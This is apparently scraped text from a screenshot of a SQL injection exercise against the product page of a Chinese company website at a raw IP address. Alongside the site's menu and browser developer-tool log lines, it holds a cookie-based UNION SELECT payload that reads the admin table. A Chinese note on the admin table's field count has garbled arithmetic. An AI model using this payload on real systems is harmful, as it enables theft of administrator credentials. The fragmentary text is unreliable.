 59.63.200.79:8004/ProductShow.asp
11
MORE
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
产品中心
产品展示
·机械零件产品
3 >> 5 >> 7
经过测试计算出来admin表中存在16-10=16个字段
·机械配件产品
7
·汽车零件产品
·精密汽车配件
资质证书
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/width=%22450%22 [HTTP/1.1 404 Not Found 103ms]
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('105 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,admin.* from admin')